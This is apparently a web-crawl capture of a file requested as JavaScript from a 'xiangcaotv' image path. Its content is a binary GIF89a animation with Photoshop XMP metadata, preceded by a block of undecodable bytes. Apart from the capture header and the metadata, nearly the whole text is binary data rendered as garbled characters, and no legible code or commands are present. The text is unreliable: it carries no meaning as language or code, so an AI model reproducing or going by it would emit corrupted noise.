�=5ʖе��},p&��W�6�B<öd��ct������OG���IF޼6fG�_���4�U�PګT� B�{���S^����+�?ް����ĸUE-Ԟ�U�^���]� �"ݮc��'}iC8���{��:�Tj�䟽f1����y+�i�|G�,ҹr����$VY]pF�G3�}��{UiS�	�?Y�� (���� �D�m�z�[�N Fq��8Y�X�sVs�D�T|�l��p`͹` n3��d�'ssĐ�����j��c9�]�P���b�9zOimaON%k�1S�F�ϟõY��c#�f�v�Mc�f�|���=��W�]�Fe[l�MK����e�s�^��g©�eU7G���=�և�*�%���-�A^s��Ť�˸FU�8�[��Z�~�r?���Q���s&����9U �0����c%��_Y���y�����K�8(}�@j]	}$�gm1�e8R��*��W]�K�t�d�����W���X �2|�Y�m-�K�<Q7�Ub���9�T��<��/��D�!��Y:㸈}��.��K	
��v&YzzM>��H![:��!X�1���M�Ƥ��y�i��NzG������*OSIu�oY� ��}�*��.[��H���{�2�dd*���k$nbg6�1��EuM}��V�%�����+\����E�Z����u����bzv�(��<}�?8;�{���M�j�	�Z�mu�@;�{o�P�F<�:gc۽An #��Gs�������de文��d�+V��|J��r:�9MWjmhX��W�8�]���P���;aIȃ�k�.r�����uUQ��ڽ��Ĝs'	'+�e�WGuz��e�&`�`�K}�S��kZm��Э����߂骭�ܘ��<�>r3�ٯ����68P?�@9��ߺ���?�q5>
@H7�c�>��ZYK�&�)�8lt�[D�P#��H{�
�fA��~�O��u%.p�=�'��:m��펒@��$�z�ex�p�gq�-����g_P�N��㨊6�'�cc���к��(��mur:���v���LQ�l�#���ks�#e��n���<˃*Dܿ�� ���j�	�xK�o� 0�,N�0��wv�I��,�p��߬4�֣��^�s��>�R������)cDzV�0fF�O�Ec$�a��#b�{�9;�,�Ӕl܌�� P�~�Z�:X8��(����?1�~��C&�����SH8*G�:MjQPyF%ފ�ũ[���~�{���me>�#v��F�s� Y�o���EV�g��	�����/�!���?�zg���V����2�����%��VB��}����=��F@���6�L__�?��G��V,U�3��\����'�8.ɵ@㞰��b �`oL3��
'--2�)���2�߇�#����V�Wyk6�ۈ�!O&(v�)c�z	���$�(�B1���Vh����<D�/����� i{�	Z�v����M���@�����~�2�����J����2[6��c��w��Q.]�)�ZO�õ��
��M�h��f�*[����87����v������W(������ �J�x8�Z='k0V���1�%�I�η���;����,@~�9o��3��bJ�J�>�L�o���GH�6�p=	�ԡ��C� � 9�J��\�t�(�z[��CFDTW�8��	[dK7I+y�V���V�GL��K�Ō�o^�ԩ ���������d�0Ue̾V9x��WOUڧA۞X͚��n����UPUW zBl1[��c�̘"�3��N�����e��^c��p�F�bt�TFQ���.2��$2CE�ujNT	$��i��p����\����2I&���-dg�3�
��:c�$���9ƶ)$�KI������ꑁ��D�@��^��I#
��ck�j�U�Hc�s駦l��!�I�r��˃$����$���

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/22/2f14ac4ea97141db9c331864af506514.js
body_size: 109706
content:
GIF89a� � � թ��zfuTF�eTvdV/((�weMHN��v��v˛��se�k`6!gIBzZPiRF�xzC65gXT�YUH'3�SW�EA�jg�[f!!!h6'؛xD"#�5X66uHC�WJ֌s������ǧ������{ʵ�ج����ʔv�jS��ggF5(��sWC7��j�sX�cH��zF1#ǌsjR8�sZ|f=�O5ʇWL'Ɋg�yNk*�cG�tW�XCW4"ݦwwJ4�xXؗg�U�U/�gIxS7̕f��X�kSgB'يd�YBwB+W&!�tI�hB�vE�`5�jV�I?�tI��hv:kJ)�oGxR(䷘�¦ٸ��x���赊�j�xݡ^wje546D^_ZV&4NNtFwpk����pOo����x�������LX����5P��m�����zp17e^`{bY�gy����g{a(S0t�RoMm�Uf�F&H|�,g�M�&X�i��HX�q�xB[su-,j�']8Nc@^f�JU1t�IU�"T2b�k�p)�d1J�Ca��J�*�S�c�����������������졭����ڻ�����ƻ��莒��������ƽ��Ū��軹ƹ�Ӑ����ix�������ͭ���׸�������떠�������������������������i���s���d�f��O�0k�3��O�/��IyĢ6�-���t���ߩ��Q�A_���֒T��������������֖�ƈ��x��{��p���ΐ����ޠ�֌��{���������������������������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:93abf5cf-6be4-734a-9cb7-65c4250d21a2" xmpMM:DocumentID="xmp.did:CCD4DAC4995E11ECB91FB059D12B987C" xmpMM:InstanceID="xmp.iid:CCD4DAC3995E11ECB91FB059D12B987C" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:93abf5cf-6be4-734a-9cb7-65c4250d21a2" stRef:documentID="xmp.did:93abf5cf-6be4-734a-9cb7-65c4250d21a2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    � �  � ��������%\��!�{#J�H��ŋ1ڻ���W _�
���:�j՚E�UƗ0cʜI� B�s*�GQ͟9
�Ht�č�B��U��1ǎ�R���ŢX�f�
��=�d��^N�h+n�*T>��~�:��Μb�@�:Vk.]��~n��vmڟ���+�N�|B�|�������Ew��Wt�)i��� !�ekT���0�\L�_��fq��m�2��l7�(���W���:N�t_��w�^��K��VF��Έ��O�gM��ܩR�d>w�+a*g-l5���G���/�&�9�v[n���[D�M��D���h|�$!_�C|��A]-x�~J�Bۙ�[=�|"L�U�O �'!r�Ÿ�,��rL2�hcc���Zf��`�!2T�c>�D�=���`��Q$`=!��2�͘W-�T�J�͕�+	E��pDxߛB�Ǥ�N�(eL�p��f�se=g�&!.�"�ԙs	#�1�$3K����w�yO�oe
W~�!i�c'�8��Av����g\�V^�D�:a2�&��Z�A�����)�+��]��N���}�)�\��]�1&a�;*Gk2���+�+�'��V�Y*Y�/Ug�~�۪H\�"`�zL���Z�S�2FOX2��&�{�*%Bg����b���t�J}$ٖ)���Sa�v#�v�����e��pn�l)����B��n�	�+tb�*��Gs�-w��	�0��hW2 1��),��-~��N}�f����:ݖ�+���P`�Qjbda>�\1��aKT�����3\D�p���LeF�
%n>�K��;��'���%DpO6Y0���W/� sG1>"�ry�F�uD49yZ��&��_��D:�2�m-d�A����#h�c�z+G�q�M$s��&�Y�z��B)�8YC�xQ�ճ؋�-Rd�������1��,lb�T�&.�qo^���L���x.Y
���6��n  iߓ^ᮿ��WƠE,�aact@���;8
:t��D2c�KΆ��rA��#|ܩO��ʧ,�A)1��]bΤ��K|��Y�Ac,#��1z��b-L�,>.�Z#�[�s��!�'�Nd�w�'UL&HzCַ��$$��PM��V?�د���2��E�a&��5ƿ�FSFi� W%� ��"JH�p�J��m*����'�9FB��Y<C�x�2tA�^��/8@0�ї�h,`k��*�2#��dFyG�#��NNҧ�?�$p�(瀅�W,C��e3t�N]�2� ]����iR�l�>�����E��C,�L���%i�}K�H? �7.�c��E.��u.㖲��&9���H2Ç=D�Lr�:��H HMR�҈K����A��F�s��@��N]V���,��:�0�!���j��M2l5�rXy,��ȀOn�(P~G�
�Z�y��\����]dg3�ьu����Ћd��/�	Hk��d�+nV��M�����K�U"��m.��1�'�e�@�j�%-z9��GeWg�L�P���O'a��`5�Z}I�
�Jh�I��U��+2.|,�e�,.5K�2�@y0AJ��j��U�k���N�v<llx�ŎH}�I�1VQ�e�B.�9y}�%|�2�� �py9/.�Ur��Rq��|m���[Ra<����hkƾ⮵ FJ2�
���_y_=f�.�s�kug0��2VM"�#t���#�{��z">�bU�RU�y6�_�$�񅗲�"�id��L,�Q�� �ݥ"g�<�$�v����b,�|Ƙ�}-�OLJ�*�Y�?VA�e��ȳ�Ey))���kd-�܋2�B�X�,V�!-I�H�p��r=Ղ2�e����Yu1D�qRV��^�N �G��1����`�=�A,i���+�;�R�+B.�ͱI���v�WA�2vD�ts0<=LO���V����������*p��ie��#����%�c�k+AiI���b*��.�& 	� m~�n��0���A��QVI����VU�D:
{ا���q�%$��	�������>�L�j�Z����Ϥf�����1UZ�l9qS:F89?�bD1Ѹ��-]�B�((�ԧ�œ�`�6A	H�?�&��NR��0�n�%ŤGz�h[˘�E���:A���議�M@�͒!�}��ʵ�?x]���fT�����8����Y����Ѭ���^�vW���1�c!�.����%n�N� FU�K���0���iHG�s�l�MA�q֞
,����.��E��Ի��l[���R�醷ś/��4A�ufTt���D��4�?�&V�o�^������zx��O�~��K�B��Hs`~j��6M�n�,�sZ/�I�cDwL U|�y'qwl��$xP o�o�Ye T¥
�v�Ђop � @}�Dn �' �)yBC9�W6�~�byҥ~��C)
9@Cw�z��~0���@z�� ���(�n�@�SȂ0��k7y�1.>�F�a8��~��&�q`���]1��p �4�P dX W�'�~@w�p �dH�nP�n���8w3�hq���5~:�_C�sD�.c6l��|�Q4�� VX��8��X��h�UH�:@��H��0�lc)�x���'uqod��f�66w������$�S(�Th��H�T8��X�:�/���K H}���I;�8��R8r"�W$@X`hG�V>m4��q�8}�d�������X�i�������Nj�l����Y� �0S.4cv�Z�'?�XnCW�i�m�
��h���X�gx��X )�pK@5������ճF�E�CȌR8�&|��DX�4|q�k5}\�
�d�7)�U8�-Ȃ��?���gjU�� �G9B(���2R$%;.���Tn�L��yG�L�p����$6��7�e(�H�i��:@ f�q��y;-6nk�Oe3kD.�g�&7T	B�]V2�k���9��h����6i�S蘐)h9��rY��gE�V��&v�h�Ԇ�q��:�&O��x6	�
�����V��`	������i��(��/�� �n��鈘'vM�v�qy�8[�_D�=�&,�"�H,K(tJ���V�Y� �2�	����阵��)��i�$ �݉�E9���e�Z6~��C����y�k׹_�A4�CE�����9J�9���j���Th�:��UX��8�o)�>�KW�/���9n4�$i~كC�X�E�y���յ��q�q8���V}�
o �eh�b)��H�wJ��9�2Л��t�
��H��V@�C�):8p�������	npg�3�'�i�@}�7}�@� ��������d���8�e(np�x�o �ީ��N�4he�Vڨ��v `Xt�bE8M��"H]����� }֗����卽��z
�cH�
�����@u�C�H$����=5���ә�,@]`j`2���A4_e��T}}}��x����J����?j��k� ��:\ʠ�����h�$��*�-F��{�(*w�Iʊ1��X��K���穑��7)I��z�	�d��׊�,ذ���}z���pi�\�3`�7��*)�U6�q�Y}����$�+��Y�~
p 2 l�l0~ڂ2 ���Y[�G�Rz��E�L�ـ�%���T��.�	X]�"qѬ��
��wc}>)���7�O�o� 	@	0�pE#D~����L�T\&\���5d��S%y�FH�:����D'���X���w��
੧n��� "d�ԇ+ �K�O&���h� #�\�z�
K�������_N륧8|b:?�!�}'��i���کt ����9�l�����VX��OJ�Y����'`�G\�v��$��{m���:}�kҙy����1��֨c�w$ �%� �G��I309��5�
t�?K��P4`���
��)�[R�냗�W��k�9>&K�ﻚ
�M,k���w�5���,H���0�	pO���8B��o��n�ˀ�lJ\��MQ�ĚDR�,�ǏOM�6�^�Q� �|���Jc  eP��i�$����� � e����Ɏ��<9�x�;��'\敫���8.�ZO!5n�J|�i��K|(+[��q���Gu�8�U�
|����+��<��`sL��x %0%P��u�l�9�v뢦	�H��~�Xi�
���`\�Uȍ����ͱP��������`�:i�g�3`�_�\DX���~�b>�'�g��eU&[��K�t>�,��
�����<)-ą�e��KF���,x ��fق@ #�ѧ<S1�D��s|�b}�q�G�΂k�,�6�6����$@��\����q�s��s�eY����-H�t\�pYчKc�7KM�I˴wI��d�C)c:��~�],Z�7u$p��,�k�؎݂i��r0�9��k] lpY�G}7Ϩ��0�v��U���P��,[�����Ŝ�;i�d��qp opۺ�֑} |��mM�{�d��K&��$�D}���T�k95��<X��ܥ�q15�+�J�e��e��7݂���/x����k�ە����$P��h�C��]ڑ���e�$X\�ķ�������t�g������} z���࿭�g��k-y@ܛ��t-�C�s�-��׀-��Mh�>_�q�[  �^}���۸}��֓�޾} ���,8����ejo'����!>�Q[�%�,V�Ķ�]��Y%�����޹mޑ�ֿ���ָm�.Q�wa��MN�Xт���'�&����G����L�@��س�ؓ���܍��e^�]�pÐzP��+�"^�����O ��X�t�V஍^&=�%�6���m�/��A���;�n0y���EBK�J����^�q$�ӝ'���w�_��eP#������f����@u�N��u���=|����G��&.[G]���^\(�4n�;�����qp�i�㐭Ӗ-@ÀN�e^���Ū�{���;����������=F�l�(� \Γ�]�d����@��ญ2� *���>�q�>q���"W�U���Q�|%�$}�t�H-��&��;y�7M��N�s\�2� 0��Њ��؇[�SN`q�r������>1���_�`$�% �0{j���=9��x �0�x� ��K}L)k�?����.��M�t�.ZH?�P�`��|o�a�=�0��� �P��?���͙���8�ѽ�@}Ō_�P��3Ϟ$��$�  H�'�s�~`~�x ��\ qP!��s� ��@��spo ���NBO`�,�A�������o�^	�'��2Z�ʤ�͛d��z���,z��{����nD��sL#�@���H��;s�T�`D�2	�uL�=�A��Z��ТB�]ztiR�@�M��꽫Q�*ݪի�za�������_�RX�L	l����X�8/��A�+���(�&��@�*j8 ��>d�<�s���d��E��ϠOC{�J�4RѤ���GO��{?���i��{���.����޾������=v޸�|�^-�ꂤ.,�a�A����>\v����,�s��	v�-3�{�m�\�v����U���j��j�M�z��ͬ���6��ŏ<���?^	�9���c�PN����C�9�If�`F�}B��Z��f��γ�@���F��JM��
���/6ؖ��H���M7�
�R�W�|E�@渃7��`:����(�$z��E:��ǖ����Ȑ�':�8@��  ��#���C�8�3i6���Oɧ��J�&��tI�.�K,�������e�7�&�b�c����tCE����3�Z����@4� �`���@5Pl�@t�ȟ)�tj���ʵNe�MJ�����pٲ��B$�UX�Ϻ���;�!�~.�_�9Lz⨕%z�)� ��	q�?l)�:`�e�b�=�M�\%?60� ��J[�e�TS}k��_�	��w_텘W.�z����cY2߈C�>�K�dP�Ζ����:���ŘqA�.�%w[M��I�=�*l�r�r7N���`��Y�bzf�Z����@z��E��0鰑�ƥ7����[�5&5���b���c��ec|��l���6�`����qC�J��lҬ��z�����=�k�;��j%�B;b\n2����z�+� �/��;�&�yc���5Y
�lۖ�R+��)]ܟN&MSsi+5�����Uf�{溃��jb��#a���>U�)�>����}�Ú1f1<��rrS����Zx�dܻM�������+6M
�ɶ�$Ɔ}�`!Y䥁�en��W[�Dv�0��<̇n��=p�A�F���1ش��M�jS���&u�ro7��lȗEѭ�Jb9�����_8�f4�E�,h\�c=JKX� C$Jt����c B�1��6r�	T�i�k��f��ε&u��HX>�u��4����2.���Xƻh��1�z�0�r�52��ұ�1�C�%#2~�H#k���1�rX�1 � M��y��W.�k��a&o8e����� ����73c�m�o� ߂0�l�#L ��Ai���\�g��M�zT��#3�.�)3(O�`&M�L�u%���J��#��K�p`)�f�b�l��L	u�P���%r"��q9d����e/�gϗ^N~��\��BBԙ@���~2ƅ�-\8�"�̆�k�댢d��XCV�K���^h5���䈱���c=C��z�#�F�H3v���WN)UTܔ.@Vzf�*��1��^	�ڇ���r��|*���.�@�,�Q��N�#���>|h�D�leI��<}��0f_��p�5aw�iR�6��G|}�i@�%PڬnSkc("X��o��8U�e��>�Ef��|T���lr��cLO���'�h��q�c�4�.Nyq���&��$�*4�T�	�J�h�%v	,�jA��I�s`]%KN�c�U�>��{�a���f�Z_vsn4�Eb}���fR�we-��*��wOc�
\���u-s��AQ �w�����Y|���ʂ܏���]7�H�َ��ԅ�_���2�[HPզךi���eu��z}�PF�l�~����Uf��{f	?����A�L �����m7�9��Uea	�O�f4S��Cm[|��:2+��hFo�o�f���2�r��:�����x��/��d�W�}]>X����ᬢ���)FY��ob/=jMG[ Gta�=}�3[���uj�l2�f�5ea���ߘ���]F��\�UCiҍ���\g�%ɕ5���}�/n����*=<�����^���<�.+�S�����RF�ٶ��F��Lm� w-ǈ�*bQk�1�s	O���=�4�5�m0.*���x����J[S/�e �
J>��etI���'��~e�p�r�}i��'��V�mBVMj�/<�(K>Z�r�R\�s�;�AC��^��:�!RLF/���kɈ�����r,?ql/� =��a2 �$p�F������~�3�L�T�(��X�������Խt�W�[�g=���ӎ�%9�	�K?7v��n��nd� �5Ò�9�w�bH�S��z�V���=l��t^�}�DY�'���zy6��4�F�歛6��E/������H91o1�h����#{�~����_0;���X(�������X��IᬺZ>��?[���7�X`�F���i�e�|b�? ���S頕������ ;��5�c+p1���{x<`	�*�� ?|x*?Z�<6��Q�|���(��S��^��fhUP���)��`�S�DS7��F�=�Xpz*&�҅`X�`��Ӏ+��?F\D$?�A˳���ü&<�Y`M;/+֠���?�?����;�C�A���B+�Da?8�1���l]h�3T�X�|�)���:|;FbS���	@���X��˛fى᐀D|�VtDE|D�����KD�	� LDc��p��)���:�{�	��	8 t�ď:�'�BeYD���2	��X��/� `�3:+96��b����7|#FY��x`�<�8 :��?�	Z�@DBiė|��Ap��H��{4�7� �Կ`#�2����&�2��ɝ����?��D��B�$H�|���ř�^ȅfF�˒�(�:0�+�{ ��P����C1�@`�b���5��n�Jo�FHG�<}dJм|��^�v���p/ٸ
rL6`��,LˣZ��dEW��)�A	�Z��tH�Xñ�Ȱ��=˜
��ɘ\)�eI[ ;��`��f��fX6H����IW$�o4���I���Ȍ�|�7�w��P�+��?@h��lJS���,?F�JάJ:i��،Π�4<�LM��7�c�帕Z�>hd�7��^��4T:N��I��I��Lx���&�{`�1�����8��bN{���,̏�Jͤ��,���TIlT��Lͱ��:�}��)G�,�`�X���]P�f��MQ��A���cJ��N�D&��;�к��NDa��E�H�LED�}�7�EϨ� K��\�[09��\c��a�8`�婋后��?�M�T�?�B%S��A̤�
 G�$�:X�\j:����j\П��A`�N��|��DT5T��Bh�T�e�Qa,�75�8Ka%�1�pF���A��^��5T�Ԁ6GI�D�� GuJ	��z���=�����kN���OpHS%�� ]H�3T�fh�eFcx�`��W�Q������جeyF��tU�U8�B-�V���[V�4�P-Q;������-m��\�tӨ���K�����X���!uWa�Wy�W]�g��; ?�1�[���	��w]8X�%׀TX�d�p D��h�؉=���}`B�cJ6������o�SՀ`��g�`��ex6l�54ʹ}�\@�<`�< AI@h�9 ]hUa4X�ڡMRHd�&ӥ]@;�����k���'$�1%O�}�?X�V[�R }f��5lմU�ghY0�^���	�Q�����U���=��?�(K�D���R�ڽ�k�huX�%U�݁t�( b09w��E�g ]6$�4T��E�2�D���7��W��AE^��BJ\�
���!����:.�8��?|��pMV�\�����F6�^�[�]��4�^�8�A�ϛ��7�z}Ղ�ݪ|	B���`C���I|<蒍 ^��{`��D����C%�+�ྜྷI�4S��^we��[ZXOv�f�g�M]��`Z�<�Zɴ�e(�&V+���bb��D��ė8'��]�1��0��I�Sρ�a��X�c�b:>R���`�� ��\]���D��ͅ\H^��B慞 �FɃ?P�@ mW�]D��W�c�b~�8��O~�d���<׍Pȕ���4	�4^\n�W�EO�c[�d.�cs�Z�}�۝bY�	#N�a^�(͐�Ù�3�0��`�V�D,T7��[��m�eL.��}�X��H7Y����#"Za6.�Z�fy�`L>U���bZ��g��p�� ��8�Hb�.��퍋0�~� }�*N���x��n��Q���<�����PHU�_��}��l�I��)�h��e��L�f@YY�M(�~.�6�F��6hP�H��c -a����~��8�f0[m�iN�䌎�DΚ�g1��r/Y�:�c�7�A'���f��eP��9��@�g��� �&�= �P ���` ���ge��t�X� ��d��m�k�B:�ri�6	4{�֘7�ʢ��:�bʖ�+Fm+Ԁ^����M�`�~��m�6�X��BP� _P B8,5�j� e�g�c;�c��l->m�nc���Á���T>���~#�]s��N�9�g+t!�M�d�^�����k�Ȁ � n0��@f}֌`V�N�O��l>mX<�sz���	�+g�T��#�b0�6��M6o�ꭆk6Ѕ������^ ����m� l�� ����f�8���!��AUp�n�/�ɶ�;�p��n��Ҵ&�N.���Nr7����7��F�/sY��r�(�8� ��� ��B�"a�|f��,��o�E�������GB;݉r&��p!�W 
:�hn������a#7�}�o'��5� o��<xs����Ȩ��gH�_��k0�=�ly.���@Ooy� <X:��b��r>�F��I��}�J��,�SM���6l��������0u� ���<�C�X� �j���= P@�P\	x[�<��͉_�dx�[~
?�C?q��y�vL8�����{�?�y�n���(�<0�����f��.�ރ<� p�������an�چ� �H�?� X�.�<G:�Z����`��v�A���c��ax�zxj9/��~�;��Ȧks�c����ȃ�?? ?�\y��oP�i�ރH����<h��)�v�a��x�y��.E�<�C���?�d��%��98x����O��Ϡ�x�T�|OtG}8�"�����^o?8?П��6 z���?� ȃ0{?��=�u�7y���P��gܩh�;�~\W�� ��:��C���Z$�!��W�7������̿���m�P�������h�z����~ca[�k��	 z`���" �Cb���%L�X��D��V�"dx��a�	�A�'X�Y��%#��%1a1g;��8s�̉�ΛB��p��X-�J�2m���+\����*�UU�S���uU�=|��-+T'ڞj����F�����C�~�Y��O�~��3��.�{�Ul,,�]?"$�P�O/b*Y�d�ҥ0��f�qss�Z�f�긓�UӤ�d;}*��_Qs���ի?�Y�F�G���A٦n~6�Y(蘰k�O���1�"b�$��Ÿ��dˈ����}�ѵ8/{	SX�У�,_�zyr7�!l�)Um��nWe��T^��p��srgxP���t7i�^uvM��y�`_�h~�e^c腖S���K���~>��jlm(�� u�J�%�`S�E�VT6XUWvEa��ѳO/6q�b�c١Oe�����^/n�a�١�u�h�y��F�z8.�َ��_2��F�sЕIT]�<�d��B��lX�6Uo�b9��Sr�=b�y����jm��Fyl�0]���J�{z�XL����R��u�k~7.�G\E~`ru�rL�I��$��A�q�u���N��V��f\0��j$�����/h�B�q�	'�֕h�{{:��"8�R���c~l<W�j�����Z[-��z�)���e���&�Vۊ�J=��rǢg2�S�(/��4��"�l�;�.S�2LJ�o�� [����ˬ/ɔ� [:����,�]�-UZ��ƿY�׽�so x��)�����,�o�盎��ԂH!��ɰ�j��2��ѓ���H�p���&էNYUU[s���\s%�%�;���BW@�/�l�����E6�L���cwR�㱨�+��C J2MxӆG-�	b��1�Rm���i\��quq���q���������k��W�����ݭ����HO���'�&�P���<��R,��?�à�?+Qi7�RǸ��-q)+]�Z��A�Y��T�2���¨�H�$@IERW�&C��׳�����J����f���!G��; �,x ��Ӏw��)NqY�
�D�A�TR"!8�`��zd�a���� ��cj�6)�P)���p����?~SNǺ�ng k�R`�X��O���T5oic�����%�D�h��,�P2�5��
`�?$Cn�	�l�Gr����N4 ��q(���,r�����_���l�X �q�Z��X���Jt�1��@(�����HGl��֒ɹ��zXF�J�`���M��1�I�W�8��&U��V��Y�Ԍ9YW��L��\ųx�cx����ַ�@~�y������f*C*]�D�E��7a����ؓL�A��C�L����}
E#���� �<��톢[�����.��}>�(@U�Х�7_��1�ťCj�����EwD�E�����1z�\P�9ɤ�Dd>��b�����1��u*#��A<�Ӳ	�Ĩ�Z�3��sg��%R��� �/��[lR�P>�bP$�11Qg^���T`E�ӥ���œJ�@��U�T�Dy�JL��Ǆ�}0��trɑ�Da:���ZX��3Z��%GW(� �4�*l�
	ʭ�<�Kֽ��bU�2S��ub�v���i��B����ܧiq#���u��zA�����s%�eR��QIy5��u�c\��^�[��nW��Ye\t���4K�Y\�om4��_��_g� �>� RV�V���^����2��%��9`�鸩�\)�k�UW�NL�)��,)��\zj��r���]e9@,Z�'�$%ZgT���d�UFR̩�
V���_c��9�2��1��ȊAuj�샽���Eu��%mTj�9T��Y4#~j;W��B�dUYNu�$�%��LL�3�sЗr~ES�ܵ�n�s��x��D+R���3�D�:8*�rŊA&J&�4���5�=����}Mv���j��wgJG���T���>eH�B��G3���s���RF=�}�y_(��V7��Q	w֘�3��bb��,xcy.�OJ%9[F4$RW١<�r����q�W�D�jS�:.��@:&gHBRN锼@�GNn�<N3�ӬP�ZE��9ЧCr:,��%/��S�����M	�.u��h
3��0 ��a `�����Lp�`�zB���>���`�;@�N��}~�;h����d��f `$�G<�O��#3@�f`���k>����yʼ��gO�	BOz���2'8��c���gG@ī쪲ܠ������?����w=	^� Fg�L�{��u<����k@����7�&���K~�O��1zϓ?�7@�O@ȿ#$��	�>���?��o:�A� �� BB��G��G؟�E� ����l��Q��؍�˥�!�$���܄H_�=� � 

@��
> �q��M^獟�-�� ��������ԍ��M��`��!`B�F��C� :�F��� ܑ܄ L��@�m�ؕD�I���(�E	R���
�a
Z_v��a�ᡟ��!����� ��
�����uD6�>a"*�"&a�-�$�:�G$a�]Z��D_�e A$��*J Q$ʸ�0� h��@-V� `�����1 �����#�  �]��� .�G$�z��a`�� >�>�G`"B̉0&~#&��$�P�� 4�M4���u!�_٩*��"� �b�	�p�i�.^X�-���� ����� 1#ٝ��bG�ʟFޣ��^�q�*��ڡ�*���JZ�h��� B@�$Mv!��#=����M���"�"�d�E���b�-@0
c��1������^U�!Uz���Tj���i�C^%�M��M%+�JP���b
¤L�d�dM^�����Y�|�]��MH���b��^�i��]��N���ie�_��]�E��ՠdB&j%e��*����^.]�Y� � ƟFb�FF�ߴ�]������M 
^��!� >����M�@ڹ�Aav��� .b�����9dT�߁v�@�]w�!�'>g!
bk
'z���g�M]z�'eD��_����J� h_.��Ȁ�eM:@@�d2�����@���]��9�%̤��\n(���M����|�❉�@�]���,������}atҨ�F_�Q��MAV b�!B&h��]F+��`M��^M�@8)�hM�"A�������@;��>�V���\�%]f(nZiލ�߭��u��z���]��]�)f�b�]�^(�
@�^���!*� �N�
����)��b����錪���&缀<��B�>iȀ��j
��V_��ʢ,�D�� ������M�)��ݜ�`���❚���cN
i/F�(�,�B@�B+�ߴ�n�&�Z+�� �6k�"��E��!k�@�����D<�aj MZ�^(A���,>*�2�`2fZ�MN����	�"䩛2@�",��]w2�<>,�Σ��]�R��A,s��(��-dv��"�(�&��ؙl�Fl�j�,��dQ�I ��(+6�����6k�~!�ͣ@��ą���1ǳ^+����h����i�nÞ��
������_ �@D�-���,˦����r�n]�m��e��m�ʭ@Ȁ���T�@�� +��:@���b�v,�⎭��  �����k���`n��"�Bm���M_���ϖ.۞���EI,�����]I���n�.���������D_�-���@�yi�M\���i��,�B��- Ho)
����b����`���@�.�������ڭ�/I����.�~%���	����.��/��n� �o ���
/�ޣ��T�� +��T��k��*.�^�@l"�5%�ԭ��!_
�p���ݞ饝�_���=�^ �#�� �0��4pr���� ,��'J�_8l����n\��!��n!p��Wz%JgڥbG�'gp��ˡq��@D����������q�qWq�E[r0qۄ�np���
W�N,���l�P� 
�WV1��ڱ'o2'����g��(3�F~2D@���B�`���h�+����q7�"���j��
�]"�1���'*f�zv2�'37!(�24�r��AzR�˱D�2Qr��'r�!�n��Aز���1/�E��"�-�q���H*�pJ])b4�3?��ځF" �qv�s��� O�����n0��54L����n��nٕD<o�<{r)��3��"a��s?�_?˟@���1�2+O���.C�n
ۮb�5c!P�3�q�H���G�=7�&���9��I�F�A� @�L��h������@���N�-�L_��]��A����G�1�42?uk�r>C5_�2V�4^s/�W� ���p��.�_Ot#O/ ���Fq��u�3=����ٱ�345�s?S��=^T!T�@�vS����n���?tw�hg2@ ���l�F�u���0 D9/�GK4w�@��TW�A$�ԍ�z`��?���]1$��fWq��p%߱<��O�DC���7�.n��9kuL65'�)7s_�ux~cZwԡ6>S��etr�w<#�<rq���%�h������t_	0]��5�sI��w[��x�����5�I&E/�\��X����8��-Kd5_(���mˮ%�ӧIGs>��2��-c�4G@4P�����qd�P�xg�pÓ*��%�H�����f�.�������� 蹞[/r7��pו��;@��SY�M9D����gbis2k�bǸx�4f9iyL���E5�c�@�<7����L �ù�ˀ����O�_��(��y��-����v���N;2�*��z�����4O;7�W1A�ݧ�vh�8��1@��A��� 8��3�����3�7L����%p�89��kd���n�v]!#v��n����2��y������
���n9{tsK;=�8�C�s�A@  !� + ,    � �  � ��B��i	f�"�s�͙�(�@i�8��ďNC�l��g�T�l��e���t�j֫��7u9;��eJU@U��̕*W�}������)���E˙UY(J�)�gk�(zeݳ��.yҪ��g�Y����ʃ6m�y"��a ࠂ�	s(����7zIX\��ń�l!L�y�H`��(��h�D��b3�5�9&��cǖ-X%������fΚ�D!�V�=��:4�PU���Sڴ�/p�r<��\����AA�D�a(��(�bn��n����=	�y���{7�`@�Q @p��m�@tp@ ��m�4���H�t6��1�E(���k�Mt�w��t���2�,��J>-��oV�tS	��b$-����5�t�}��u���RpVn�4�hVz�5�z��P�Z��E}�ɧ�~y ��}1@�   h�I ��o(�Fc�!Q ���f#uf[�$Nd�G�~��� `�~�AG0̨�ܩ˝��o/uwSxe���Mڽ�P�	TRRN��Qʙʣ+E��Lx[f/c�g�Zi��[��0�Z��~�<PA�1A��6 do��@n(©"�с�4� t�d���"l<4Ѧ0"`K�tȢK����o:��cpB�4�y��K��1��*��Jv�ܺ�JE	�\/dm\�	�0�Z�E� �k�_\y�P�~�� `��VPAZ@�X􆃉��H�ܻYA�vvǈ�&����4��̎DA�jr�I�qX�gެ���T�Е#�RJawN���
K��f�y[}i�u��3��N�ֵ���� ���8]A �
�j�������"������D�)l<ۧ	wP)���:	�]q�FnB	��z�Ȭ$5�7��sέ~{��D}�V`����gN�	������F���I݁�o�Xee��@z)�mfR���BN�a�"����Z�b.[���$��H`"Ky*��]�d�+�9R6��1�z@ёq�c<��fI��Є��ȧ=���~�>g��%�~��!*��@\�� �.� 7����"��(|}�A��@`�f�����s�^�7�Q�ǐ=#�jc{AY�0��䂪`�t��=^�#eF�Q����Wࣅ.d1:̌H8�VZzȳ�xrM�+�ѐ���Ȅe$ ���]��f٩-���H��x�ȈQH�p�?��Ft��^����7�t��rq7�a=��!�H�̄%��^
